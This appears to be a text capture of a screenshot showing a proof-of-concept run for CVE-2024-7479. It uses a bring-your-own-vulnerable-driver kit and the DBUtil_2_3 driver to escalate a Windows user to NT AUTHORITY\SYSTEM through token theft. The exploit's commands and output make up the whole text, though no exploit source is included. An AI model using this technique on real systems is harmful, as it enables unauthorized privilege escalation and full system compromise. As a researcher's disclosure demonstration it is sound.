 Disk (C:) > Temp
Name
BYOVDKit.exe
CVE-2024-7479_PoC.py
dbutil_2_3.sys
C:\Temp>whoami
w1022h2\mcfly
C:\Temp>python CVE-2024-7479_PoC.py
Excuting BYOVDKit to test if driver is not already installed...
Using driver DBUtil_2_3
Unable to obtain a handle to the device object: 0x00000002
1st Send...
Challenge from response: 'i\xd9\x1d\xc5I\x0f[4Jt\x8c\xf8\x01\xad\xce\xfb'
2nd Send...
3rd Send...
Waiting for sync configuration commands...
Read command packet 1
Read command packet 2
Read command packet 3
Read command packet 4
Read command packet 5
Read command packet 6
Read command packet 7
Read command packet 8
Read command packet 9
Read command packet 10
Read command packet 11
Read command packet 12
Read command packet 13
Read command packet 14
Read command packet 15
Read command packet 16
Read command packet 17
Read command packet 18
Read command packet 19
Read command packet 20
Wait finished. 21 commands were sent.
Sending driver install...
Press ENTER key when driver install window is closed...
Excuting BYOVDKit...
Using driver DBUtil_2_3
Got token at FFFF9C075004074B for process 4
Got token at FFFF9C0756E8A063 for process 7728
Microsoft Windows [Version 10.0.19045.3516]
(c) Microsoft Corporation. All rights reserved.
C:\Temp>whoami
nt authority\system
C:\Temp>